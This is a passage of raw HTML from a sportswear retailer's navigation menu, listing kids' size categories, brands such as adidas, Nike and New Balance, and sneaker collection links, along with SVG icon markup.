<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/kids/babies/shoes-%3E-sizes-17-27/"
class="b-menu__sub-link"
title="Shoes &gt; Sizes 17-27"
>
Shoes &gt; Sizes 17-27
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/kids/babies/apparel-%3E-0-3-years/"
class="b-menu__sub-link"
title="Apparel &gt; 0-3 Years"
>
Apparel &gt; 0-3 Years
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/kids/babies/"
class="b-menu__sub-link b-menu__sub-link_all"
title="All Babies"
>
All Babies
</a>
</div>

</div>
</div>
</div>
</div>

</div>













<div class="b-menu__sub-column_wrapper">

<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://en.aw-lab.com/kids/junior/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="Junior"
>
Junior
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/kids/junior/shoes-%3E-sizes-28-36/"
class="b-menu__sub-link"
title="Shoes &gt; Sizes 28-36"
>
Shoes &gt; Sizes 28-36
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/kids/junior/apparel-%3E-4-7-years/"
class="b-menu__sub-link"
title="Apparel &gt; 4-7 Years"
>
Apparel &gt; 4-7 Years
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/kids/junior/"
class="b-menu__sub-link b-menu__sub-link_all"
title="All Junior"
>
All Junior
</a>
</div>

</div>
</div>
</div>
</div>

</div>













<div class="b-menu__sub-column_wrapper">

<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://en.aw-lab.com/kids/teens/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="Teens"
>
Teens
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/kids/teens/shoes-%3E-sizes-36-41/"
class="b-menu__sub-link"
title="Shoes &gt; Sizes 36-41"
>
Shoes &gt; Sizes 36-41
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/kids/teens/apparel-%3E-up-to-16-years/"
class="b-menu__sub-link"
title="Apparel &gt; Up to 16 Years"
>
Apparel &gt; Up to 16 Years
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/kids/teens/"
class="b-menu__sub-link b-menu__sub-link_all"
title="All Teens"
>
All Teens
</a>
</div>

</div>
</div>
</div>
</div>

</div>





<div class="b-menu__sub-column b-menu__sub-column_auto-content b-menu__sub-column_content-slot">
<div class="b-menu__sub-content">

	 


	







<div class="menu-slot js-menu-banner-analytics" data-analytics-name="Menu Banner Kids 1">
<div class="b-menu__banner">
   <a class="b-menu__banner-link" href="https://en.aw-lab.com/kids/new-in/">
        <img class="b-menu__banner-image" src="https://en.aw-lab.com/on/demandware.static/-/Library-Sites-awlab-content-global/default/dw1d30e864/2024/wk24/KIDS-3-325X184.png" alt="alt image"/>
        <div class="b-menu__banner-text-container">
            <span class="b-menu__banner-text">KIDS' NEW ARRIVALS </span>
            <span class="b-menu__banner-subtext">Discover more</span>
        </div>
    </a>
</div>
</div>



 
	
</div>
</div>


</div>


</div>

	 

	
</div>
</div>
</li>






<li class="b-menu__item js-mobileMenuItem  js-accordion-header-1" role="presentation">

<div class="b-menu__item-back js-mobileBackMenu h-hidden">
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M2.4534 8.34783L17.1181 8.34783C17.4771 8.34783 17.7681 8.63885 17.7681 8.99784C17.7681 9.35682 17.4771 9.64783 17.1181 9.64783L2.44915 9.64783L9.69234 16.891C9.94618 17.1449 9.94618 17.5564 9.69234 17.8103C9.43849 18.0641 9.02694 18.0641 8.7731 17.8103L0.422415 9.45958C0.168575 9.20574 0.168575 8.79418 0.422415 8.54034L8.77311 0.189648C9.02695 -0.0641923 9.43851 -0.0641929 9.69235 0.189648C9.94619 0.443489 9.94619 0.855046 9.69235 1.10889L2.4534 8.34783Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
<div class="js-menu-banner-analytics js-accordion-header-mobile-1">
<button
type="button"
tabindex="0"
aria-expanded="false"
class="b-menu__link_has-sub b-menu__link js-menu-top-link js-menu-disable-click"
title='Brands'

>
<span class="b-menu__link-text">Brands</span>
</button>
<div class="b-menu__link-icon-wrapper js-menu-top-link js-menu-disable-click">
<div class="b-menu__link-icon">
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M15.5466 8.34787L0.881933 8.34787C0.522947 8.34787 0.231934 8.63889 0.231934 8.99787C0.231934 9.35686 0.522947 9.64787 0.881933 9.64787L15.5509 9.64787L8.30766 16.8911C8.05382 17.1449 8.05382 17.5565 8.30766 17.8103C8.56151 18.0642 8.97306 18.0642 9.2269 17.8103L17.5776 9.45962C17.8314 9.20578 17.8314 8.79422 17.5776 8.54038L9.22689 0.189686C8.97305 -0.0641542 8.56149 -0.0641547 8.30765 0.189686C8.05381 0.443527 8.05381 0.855084 8.30765 1.10893L15.5466 8.34787Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__sub-wrapper js-accordion-content-1">
<div class="b-menu__sub-container js-menu-sub-container h-collapse-padding-left-small h-collapse-padding-left-medium h-collapse-padding-right-small h-collapse-padding-right-medium">









<div class="b-menu__sub-columns" data-cmp="headerAccordion" data-json-config='{"disableOn": ["desktop","xldesktop"], "headerClass": "js-accordion-header-2", "headerClassMobile": "js-accordion-header-mobile-2", "headerActiveClass": "b-menu__sub-column_active", "contentClass": "js-accordion-content-2"}'>







<div class="b-menu__sub-column b-menu__sub-column_special">

<div class="b-menu__sub-list">

<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/brands/adidas/"
class="b-menu__sub-link js-second-category-analytics"
title="adidas"
>
adidas
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/brands/asics/"
class="b-menu__sub-link js-second-category-analytics"
title="Asics"
>
Asics
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/brands/birkenstock/"
class="b-menu__sub-link js-second-category-analytics"
title="Birkenstock"
>
Birkenstock
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/brands/converse/"
class="b-menu__sub-link js-second-category-analytics"
title="Converse"
>
Converse
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/brands/crep/"
class="b-menu__sub-link js-second-category-analytics"
title="Crep"
>
Crep
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/brands/diadora/"
class="b-menu__sub-link js-second-category-analytics"
title="Diadora"
>
Diadora
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/brands/dr.-martens/"
class="b-menu__sub-link js-second-category-analytics"
title="Dr. Martens"
>
Dr. Martens
</a>
</div>

</div>

</div>



<div class="b-menu__sub-column ">

<div class="b-menu__sub-list">

<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/brands/hoka-one-one/"
class="b-menu__sub-link js-second-category-analytics"
title="Hoka One One"
>
Hoka One One
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/brands/jordan/"
class="b-menu__sub-link js-second-category-analytics"
title="Jordan"
>
Jordan
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/brands/levi%27s/"
class="b-menu__sub-link js-second-category-analytics"
title="Levi&#39;s"
>
Levi&#39;s
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/brands/munich/"
class="b-menu__sub-link js-second-category-analytics"
title="Munich"
>
Munich
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/brands/new-balance/"
class="b-menu__sub-link js-second-category-analytics"
title="New Balance"
>
New Balance
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/brands/new-era/"
class="b-menu__sub-link js-second-category-analytics"
title="New Era"
>
New Era
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/brands/nike/"
class="b-menu__sub-link js-second-category-analytics"
title="Nike"
>
Nike
</a>
</div>

</div>

</div>



<div class="b-menu__sub-column ">

<div class="b-menu__sub-list">

<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/brands/on/"
class="b-menu__sub-link js-second-category-analytics"
title="On"
>
On
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/brands/puma/"
class="b-menu__sub-link js-second-category-analytics"
title="Puma"
>
Puma
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/brands/saucony-1/"
class="b-menu__sub-link js-second-category-analytics"
title="Saucony"
>
Saucony
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/brands/timberland/"
class="b-menu__sub-link js-second-category-analytics"
title="Timberland"
>
Timberland
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/brands/ugg/"
class="b-menu__sub-link js-second-category-analytics"
title="UGG"
>
UGG
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/brands/vans/"
class="b-menu__sub-link js-second-category-analytics"
title="Vans"
>
Vans
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/brands/vrl/"
class="b-menu__sub-link js-second-category-analytics"
title="VRL"
>
VRL
</a>
</div>

</div>

</div>





<div class="b-menu__sub-column b-menu__sub-column_auto-content b-menu__sub-column_content-slot">
<div class="b-menu__sub-content">

	 


	







<div class="menu-slot js-menu-banner-analytics" data-analytics-name="Menu banner brands">
<div class="b-menu__banner">
    <a class="b-menu__banner-link" href="https://en.aw-lab.com/brands/">
        <img class="b-menu__banner-image" src="https://en.aw-lab.com/on/demandware.static/-/Library-Sites-awlab-content-global/default/dw588e484a/2024/wk24/KIDS-4-325X184.png" alt="alt image"/>
        <div class="b-menu__banner-text-container">
            <span class="b-menu__banner-text">OUR BRANDS</span>
            <span class="b-menu__banner-subtext">See all</span>
        </div>
    </a>
</div>
</div>



 
	
</div>
</div>


</div>


</div>

	 

	
</div>
</div>
</li>






<li class="b-menu__item js-mobileMenuItem  js-accordion-header-1" role="presentation">

<div class="b-menu__item-back js-mobileBackMenu h-hidden">
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M2.4534 8.34783L17.1181 8.34783C17.4771 8.34783 17.7681 8.63885 17.7681 8.99784C17.7681 9.35682 17.4771 9.64783 17.1181 9.64783L2.44915 9.64783L9.69234 16.891C9.94618 17.1449 9.94618 17.5564 9.69234 17.8103C9.43849 18.0641 9.02694 18.0641 8.7731 17.8103L0.422415 9.45958C0.168575 9.20574 0.168575 8.79418 0.422415 8.54034L8.77311 0.189648C9.02695 -0.0641923 9.43851 -0.0641929 9.69235 0.189648C9.94619 0.443489 9.94619 0.855046 9.69235 1.10889L2.4534 8.34783Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
<div class="js-menu-banner-analytics js-accordion-header-mobile-1">
<button
type="button"
tabindex="0"
aria-expanded="false"
class="b-menu__link_has-sub b-menu__link js-menu-top-link js-menu-disable-click"
title='Collections'

>
<span class="b-menu__link-text">Collections</span>
</button>
<div class="b-menu__link-icon-wrapper js-menu-top-link js-menu-disable-click">
<div class="b-menu__link-icon">
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M15.5466 8.34787L0.881933 8.34787C0.522947 8.34787 0.231934 8.63889 0.231934 8.99787C0.231934 9.35686 0.522947 9.64787 0.881933 9.64787L15.5509 9.64787L8.30766 16.8911C8.05382 17.1449 8.05382 17.5565 8.30766 17.8103C8.56151 18.0642 8.97306 18.0642 9.2269 17.8103L17.5776 9.45962C17.8314 9.20578 17.8314 8.79422 17.5776 8.54038L9.22689 0.189686C8.97305 -0.0641542 8.56149 -0.0641547 8.30765 0.189686C8.05381 0.443527 8.05381 0.855084 8.30765 1.10893L15.5466 8.34787Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__sub-wrapper js-accordion-content-1">
<div class="b-menu__sub-container js-menu-sub-container h-collapse-padding-left-small h-collapse-padding-left-medium h-collapse-padding-right-small h-collapse-padding-right-medium">









<div class="b-menu__sub-columns" data-cmp="headerAccordion" data-json-config='{"disableOn": ["desktop","xldesktop"], "headerClass": "js-accordion-header-2", "headerClassMobile": "js-accordion-header-mobile-2", "headerActiveClass": "b-menu__sub-column_active", "contentClass": "js-accordion-content-2"}'>


<div class="b-menu__sub-column_wrapper b-menu__sub-column_auto-content">

	 

	

</div>











<div class="b-menu__sub-column_wrapper">

<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://en.aw-lab.com/collections/adidas/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="adidas"
>
adidas
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/collections/adidas/adidas-adizero/"
class="b-menu__sub-link"
title="adidas adizero"
>
adidas adizero
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/collections/adidas/adidas-campus/"
class="b-menu__sub-link"
title="adidas Campus"
>
adidas Campus
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/collections/adidas/adidas-gazelle/"
class="b-menu__sub-link"
title="adidas Gazelle"
>
adidas Gazelle
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/collections/adidas/adidas-samba/"
class="b-menu__sub-link"
title="adidas Samba"
>
adidas Samba
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/collections/adidas/adidas-sl-72/"
class="b-menu__sub-link"
title="adidas SL 72"
>
adidas SL 72
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/collections/adidas/adidas-stan-smith/"
class="b-menu__sub-link"
title="adidas Stan Smith"
>
adidas Stan Smith
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/collections/adidas/adidas-spezial/"
class="b-menu__sub-link"
title="adidas Spezial"
>
adidas Spezial
</a>
</div>



</div>
</div>
</div>
</div>

</div>













<div class="b-menu__sub-column_wrapper">

<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://en.aw-lab.com/collections/converse/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="Converse"
>
Converse
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/collections/converse/converse-all-star/"
class="b-menu__sub-link"
title="Converse All Star"
>
Converse All Star
</a>
</div>



</div>
</div>
</div>
</div>













<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://en.aw-lab.com/collections/jordan/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="Jordan"
>
Jordan
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/collections/jordan/jordan-1/"
class="b-menu__sub-link"
title="Jordan 1"
>
Jordan 1
</a>
</div>



</div>
</div>
</div>
</div>

</div>













<div class="b-menu__sub-column_wrapper">

<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://en.aw-lab.com/collections/new-balance/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="New Balance"
>
New Balance
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/collections/new-balance/new-balance-530/"
class="b-menu__sub-link"
title="New Balance 530"
>
New Balance 530
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/collections/new-balance/new-balance-740/"
class="b-menu__sub-link"
title="New Balance 740"
>
New Balance 740
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/collections/new-balance/new-balance-550/"
class="b-menu__sub-link"
title="New Balance 550"
>
New Balance 550
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/collections/new-balance/new-balance-1906r/"
class="b-menu__sub-link"
title="New Balance 1906R"
>
New Balance 1906R
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/collections/new-balance/new-balance-2002r/"
class="b-menu__sub-link"
title="New Balance 2002R"
>
New Balance 2002R
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/collections/new-balance/new-balance-9060/"
class="b-menu__sub-link"
title="New Balance 9060"
>
New Balance 9060
</a>
</div>



</div>
</div>
</div>
</div>

</div>













<div class="b-menu__sub-column_wrapper">

<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://en.aw-lab.com/collections/nike/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="Nike"
>
Nike
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/collections/nike/nike-air-force-1/"
class="b-menu__sub-link"
title="Nike Air Force 1"
>
Nike Air Force 1
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/collections/nike/nike-air-max/"
class="b-menu__sub-link"
title="Nike Air Max"
>
Nike Air Max
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/collections/nike/nike-cortez/"
class="b-menu__sub-link"
title="Nike Cortez"
>
Nike Cortez
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/collections/nike/nike-dunk/"
class="b-menu__sub-link"
title="Nike Dunk"
>
Nike Dunk
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/collections/nike/nike-p-6000/"
class="b-menu__sub-link"
title="Nike P-6000"
>
Nike P-6000
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/collections/nike/nike-shox/"
class="b-menu__sub-link"
title="Nike Shox"
>
Nike Shox
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/collections/nike/nike-vomero/"
class="b-menu__sub-link"
title="Nike Vomero"
>
Nike Vomero
</a>
</div>



</div>
</div>
</div>
</div>

</div>













<div class="b-menu__sub-column_wrapper">

<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://en.aw-lab.com/collections/puma/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="Puma"
>
Puma
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/collections/puma/puma-palermo/"
class="b-menu__sub-link"
title="Puma Palermo"
>
Puma Palermo
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/collections/puma/puma-suede/"
class="b-menu__sub-link"
title="Puma Suede"
>
Puma Suede
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/collections/puma/puma-speedcat/"
class="b-menu__sub-link"
title="Puma Speedcat"
>
Puma Speedcat
</a>
</div>



</div>
</div>
</div>
</div>













<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://en.aw-lab.com/collections/vans/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="Vans"
>
Vans
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/collections/vans/vans-knu-skool/"
class="b-menu__sub-link"
title="Vans Knu Skool"
>
Vans Knu Skool
</a>
</div>



<div class="b-menu__sub-item">
<a
